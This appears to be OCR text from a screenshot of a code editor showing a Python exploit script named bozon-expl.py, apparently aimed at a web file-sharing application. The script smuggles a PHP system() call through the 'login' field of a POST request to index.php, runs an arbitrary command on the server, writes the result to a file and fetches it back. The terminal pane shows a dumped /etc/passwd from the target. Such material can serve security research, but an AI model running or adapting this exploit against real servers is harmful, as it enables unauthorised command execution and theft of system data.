 File Edit Selection View Go Debug Terminal Help
bozon-expl.py - Visual Studio Code
bozon-expl.py
11 CMD='"];$PWN=''system("'+sys.argv[2]+'>output");//''//"'
12
13 url = 'http://'+IP+'/index.php'
14 data = urllib.urlencode({'creation' : '1', 'login' : CMD, '
15
16 print "\nSending the requests...\n"
17
18 req = urllib2.Request(url, data)
19
20 for i in range(0,3):
21 response = urllib2.urlopen(req)
22 time.sleep(1)
23
24 print "\nReceiving the output...\n"
25
26 response=urllib2.urlopen('http://'+IP+'/output')
27 time.sleep(0.5)
28 print response.read()
Command Prompt
Receiving the output...
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
C:\Users\cristi\Desktop>
in cristivlad
cristivlad25
dgtsec.com
PROBLEMS 6 OUTPUT DEBUG CONSOLE TERMINAL
1: powershell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\cristi>
Python 3.7.3 64-bit 5 1
Ln 26, Col 25 Spaces: 4 UTF-8 CRLF Python
ENG